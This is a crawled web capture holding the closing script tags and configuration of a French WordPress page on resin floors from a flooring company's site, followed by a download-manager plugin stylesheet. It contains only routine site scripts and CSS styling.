jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-fr.min.js?ver=1.11.4" id="jquery-ui-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.4.1" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-fr.js?ver=6.4.1" id="jquery-ui-timepicker-fr-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=6.4.1" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" id="eeb-js-ajax-ef-js-extra">
/* <![CDATA[ */
var eeb_ef = {"ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","security":"ec06b7f25a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/email-encoder-bundle/core/includes/assets/js/encoder-form.js?ver=231128-115635" id="eeb-js-ajax-ef-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/contact-form-7/includes/js/html5-fallback.js?ver=5.7.6" id="contact-form-7-html5-fallback-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","collapse_after_scroll":"on","v":"3.2.2.1","configurations":["main"],"ajax_url":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.2.1" id="ubermenu-js"></script>
<script type="text/javascript" id="shiftnav-js-extra">
/* <![CDATA[ */
var shiftnav_data = {"shift_body":"on","shift_body_wrapper":"","lock_body":"on","lock_body_x":"off","swipe_close":"off","swipe_open":"off","swipe_tolerance_x":"150","swipe_tolerance_y":"60","swipe_edge_proximity":"80","open_current":"off","collapse_accordions":"off","scroll_panel":"on","breakpoint":"1200","touch_off_close":"on","scroll_offset":"100","disable_transforms":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/shiftnav-pro/assets/js/shiftnav.min.js?ver=1.4.0.1" id="shiftnav-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.6" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.6" id="fusion-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.95","lightbox_desc":"","lightbox_social":"","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Partager sur Facebook"}},"lightbox_deeplinking":"1","lightbox_path":"horizontal","lightbox_post_images":"1","lightbox_animation_speed":"fast","l10n":{"close":"Appuyez sur Esc pour fermer","enterFullscreen":"Passer en mode plein \u00e9cran (Maj + Entr\u00e9e)","exitFullscreen":"Quitter le plein \u00e9cran (Maj+Entr\u00e9e)","slideShow":"Diaporama","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.6" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.6" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.6" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.6" id="avada-select-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-tabs-widget.js?ver=7.6" id="avada-tabs-widget-js"></script>
<script type="text/javascript" id="avada-rev-styles-js-extra">
/* <![CDATA[ */
var avadaRevVars = {"avada_rev_styles":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-rev-styles.js?ver=7.6" id="avada-rev-styles-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.6" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.6" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/www.solastra.fr\/wp-admin\/admin-ajax.php","no_search_results":"Aucun r\u00e9sultat de recherche ne correspond \u00e0 votre requ\u00eate. Veuillez r\u00e9essayer","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.6" id="avada-live-search-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.4.1" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.6" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=6.4.1" id="fusion-flexslider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.6" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-parallax-footer-js-extra">
/* <![CDATA[ */
var avadaParallaxFooterVars = {"side_header_break_point":"1023","header_position":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-parallax-footer.js?ver=7.6" id="avada-parallax-footer-js"></script>
<script type="text/javascript" id="avada-side-header-scroll-js-extra">
/* <![CDATA[ */
var avadaSideHeaderVars = {"side_header_break_point":"1023","footer_special_effects":"footer_parallax_effect"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-side-header-scroll.js?ver=7.6" id="avada-side-header-scroll-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.6" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop_and_mobile","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.6" id="avada-to-top-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"left","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"1023","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"48","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"60px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.6" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"left","logo_alignment":"center","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"1023","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Aller \u00e0...","mobile_nav_cart":"Panier","mobile_submenu_open":"Ouvrez le sous-menu de %s","mobile_submenu_close":"Fermer le sous-menu de %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.6" id="avada-menu-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.6" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1170px","typography_sensitivity":"1","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.solastra.fr/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.solastra.fr/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https:\/\/www.solastra.fr"},{"@type":"ListItem","position":2,"name":"Solutions","item":"https:\/\/www.solastra.fr\/solutions\/"},{"@type":"ListItem","position":3,"name":"Les sols en r\u00e9sine","item":"https:\/\/www.solastra.fr\/solutions\/les-sols-en-resine\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Aller en haut</span>
		</a>
	</div>
		</body>
</html>


<!-- Page supported by LiteSpeed Cache 5.7.0.1 on 2026-01-20 22:36:59 -->

--- FILE ---
content_type: text/css
request_url: https://www.solastra.fr/wp-content/plugins/download-manager/assets/css/front.css?ver=6.4.1
body_size: 10189
content:
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700');

.btn.wpdm-clear,
.clear{
    clear: both;    
}
.no-radius{
    border-radius: 0 !important;
}
 
.btn.wpdm-category{
    border:0px;
    border-bottom:0px solid #ccc;
}


.w3eden .table th a{
    font-weight: 700;
}

.btn.wpdm-front h3.title{
   font-family: 'Montserrat';
   margin: 10px 0 5px 10px;
   font-size: 14pt; 
}

.qdb{

background: #0073ff;
text-decoration: none;
color:#fff;
padding:5px 7px;
font-size:8pt;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}

#loginform{
    margin-top: 20px;
}
.btn.wpdm-category-list li{
    clear:both;
}
.btn.wpdm-category-list {
    list-style: none;
}
.download_link label{
    width: 60px;
    display: block;
    font-size: 10px;     
}

.cat-page-tilte{
    padding:0px 5px 10px 0px;border:0px;border-top:1px dotted #666;font-size:11pt;
}
.cat-page-tilte legend{
    padding-right: 5px;
}
.w3eden .wpdm-loading{
    -webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;background:#aa0000;color:#ffffff;padding:7px 15px;position:absolute;font-size:12px;font-weight: bold;z-index: 999999;
}

.btn.wpdm-email2dl{    
    text-align: center;
    background: #ffffff;
    width: 70%;
    margin: 10px auto;
    border:4px solid #eee;
}
.btn.wpdm-email2dl .wcon{
    padding:10px;
    border:1px solid #ccc;
    font-size: 10pt;;
}

 

.btn.wpdm-email2dl input[type=button]:active{
    background-color: #f4f4f4;
  background-image: -moz-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -ms-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#f6f6f6), to(#f1f1f1));
  background-image: -webkit-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: -o-linear-gradient(top, #f6f6f6, #f1f1f1);
  background-image: linear-gradient(top, #f6f6f6, #f1f1f1);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f6f6f6', endColorstr='#f1f1f1', GradientType=0);
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}
.btn.wpdm-email2dl input[type=button]:hover{
    border: 1px solid #2F5BB7;
  text-shadow: 0 1px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  background-color: #4387f5;
  background-image: -moz-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -ms-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d90fe), to(#357ae8));
  background-image: -webkit-linear-gradient(top, #4d90fe, #357ae8);
  background-image: -o-linear-gradient(top, #4d90fe, #357ae8);
  background-image: linear-gradient(top, #4d90fe, #357ae8);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d90fe', endColorstr='#357ae8', GradientType=0);
}
.btn.wpdm-email2dl form{
    margin-top: 10px;
    padding-bottom: 10px;
}
.btn.wpdm-email2dl input[type=button]{
     color: white;
  text-shadow: 0 1px rgba(0, 0, 0, 0.1);
  border: 1px solid #3079ED;
  background-color: #4b8cf7;
  background-image: -moz-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -ms-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#4d90fe), to(#4787ed));
  background-image: -webkit-linear-gradient(top, #4d90fe, #4787ed);
  background-image: -o-linear-gradient(top, #4d90fe, #4787ed);
  background-image: linear-gradient(top, #4d90fe, #4787ed);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#4d90fe', endColorstr='#4787ed', GradientType=0);
  font-size: 9pt;
  font-weight: bold;
  padding: 5px 10px;
  -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;    
}
.btn.wpdm-email2dl .wcon input[type=text]{
    background: #ffffff;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;    
    border:1px solid #aaa;
    font-size: 11pt;;
    padding: 4px 10px;
    width: 250px;
}
.btn.wpdm-email2dl label{
    display: none;
}

.drag-drop #drag-drop-area {
    border: 4px dashed #DDDDDD;
    height: 200px;
}

.drag-drop-inside{
    text-align: center;
    padding: 30px;
}

 

.btn.wpdm-front .inside{
    padding: 10px;
}

#wpdm-login-form{
    position: absolute;
    padding:0px 10px;
    border:1px solid #aaa;
    background: #eee;
    z-index: 9999999;
}

.btn.wpdm-drop-box{
    z-index:99999;
display:none;
position:absolute;

}
.hndle{
    margin: 0px !important;
}
#categories_meta_box label{
    display: inline !important; 
}
.more_previews_a{display: block;float: left;margin-right: 8px;}
.link-template .more_previews_a{display: block;float: left;margin-right: 9px !important;}
.more_previews_a:last-child{
    margin-right: 0px !important;
}


.wpdm_file .cont{
    padding:5px 10px;    
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
font-size: 9pt;
}


.wpdm-social-lock{
    margin-right: 5px;
}


.btn.wpdm-facebook .btn_left {
    background: #3b5998;
background: url("[data-uri]");
background: -moz-linear-gradient(top,  #3b5998 0%, #5477bf 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#3b5998), color-stop(100%,#5477bf));
background: -webkit-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: -o-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: -ms-linear-gradient(top,  #3b5998 0%,#5477bf 100%);
background: linear-gradient(top,  #3b5998 0%,#5477bf 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3b5998', endColorstr='#5477bf',GradientType=0 );
    font-weight: bold;  
    -webkit-border-top-left-radius: 4px;
    -webkit-border-bottom-left-radius: 4px;
    -moz-border-radius-topleft: 4px;
    -moz-border-radius-bottomleft: 4px;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    color: #ffffff;
    float: left;
    font-size: 10pt;
    padding: 5px 10px;
    letter-spacing: 0.5px;
    text-shadow: 0 1px 0 #000;        
}
 
.btn.wpdm-facebook .cont {
    background: #fff;  
}
.btn.wpdm-facebook .btn_outer {
    background: none repeat scroll 0 0 #D6E3FF;
    border: 1px solid #3b5998;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    float: left;    
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 20px;
    padding: 0;
}
 
.btn.wpdm-facebook .btn_right {
    display: block;
    float: left;
    font-size: 10pt;
    font-weight: normal;
    padding: 5px 10px;
    -webkit-border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    -moz-border-radius-bottomright: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

 .passit {
     color:#800000;
     font-style: italic;
 } 
 .perror{ color: #aa0000; padding-left:10px;}
 .inf{
     padding:4px;
     font-size:8pt;

 }
 
 
 /* Shared styles */
        
        .drop-shadow {
            position:relative;
            
        }

        .drop-shadow:before,
        .drop-shadow:after {
            content:"";
            position:absolute; 
            z-index:-2;
        }
        
        .drop-shadow p {
            font-size:16px;
            font-weight:bold;
        }
        
 
 
 /* Lifted corners */

        .lifted {
            -moz-border-radius:4px; 
                 border-radius:4px;
        }
        
        .lifted:before,
        .lifted:after { 
            bottom:15px;
            left:10px;
            width:50%;
            height:20%;
            max-width:300px;
            -webkit-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);   
               -moz-box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
                    box-shadow:0 15px 10px rgba(0, 0, 0, 0.7);
            -webkit-transform:rotate(-3deg);    
               -moz-transform:rotate(-3deg);   
                -ms-transform:rotate(-3deg);   
                 -o-transform:rotate(-3deg);
                    transform:rotate(-3deg);
        }
        
        .lifted:after {
            right:10px; 
            left:auto;
            -webkit-transform:rotate(3deg);   
               -moz-transform:rotate(3deg);  
                -ms-transform:rotate(3deg);  
                 -o-transform:rotate(3deg);
                    transform:rotate(3deg);
        }
        
        
        
/* Raised shadow - no pseudo-elements needed */
        
        .raised {
            -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
               -moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
                    box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
        }
        
        /* Curved shadows */
         
        .curved:before {
            top:10px;
            bottom:10px;
            left:0;
            right:50%;
            -webkit-box-shadow:0 0 15px rgba(0,0,0,0.6);
            -moz-box-shadow:0 0 15px rgba(0,0,0,0.6);
            box-shadow:0 0 15px rgba(0,0,0,0.6);
            -moz-border-radius:10px / 100px;
            border-radius:10px / 100px;
        }
        
        .curved-vt-2:before {
            right:0;
        }
        
        .curved-hz-1:before {
            top:50%;
            bottom:0;
            left:10px;
            right:10px;
            -moz-border-radius:100px / 10px;
            border-radius:100px / 10px;
        }

        .curved-hz-2:before {
            top:0;
            bottom:0;
            left:10px;
            right:10px;
            -moz-border-radius:100px / 10px;
            border-radius:100px / 10px;
        }
        
        /* Rotated box */
        
        .rotated {
            -webkit-box-shadow:none;
               -moz-box-shadow:none;
                    box-shadow:none;
            -webkit-transform:rotate(-3deg);    
               -moz-transform:rotate(-3deg);   
                -ms-transform:rotate(-3deg);
                 -o-transform:rotate(-3deg);
                    transform:rotate(-3deg);
        }
        
        .rotated > :first-child:before {
            content:"";
            position:absolute;
            z-index:-1;
            top:0;
            bottom:0;
            left:0;
            right:0;
            background:#fff;
            -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
               -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
                    box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
        }
        
        
        .btn.wpdm-bluebox{
           border:1px solid #30aedc;  
           -webkit-border-radius: 8px;
            -moz-border-radius: 8px;
            border-radius: 8px;

            opacity:0.9;
            filter:alpha(opacity=90);
            margin-bottom: 10px;
            background: #ffffff;
            background: url("[data-uri]");
            background: -moz-linear-gradient(top,  #e8f8ff 0%, #feffff 17%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e8f8ff), color-stop(17%,#feffff));
            background: -webkit-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: -o-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: -ms-linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
            background: linear-gradient(top,  #e8f8ff 0%,#feffff 17%);
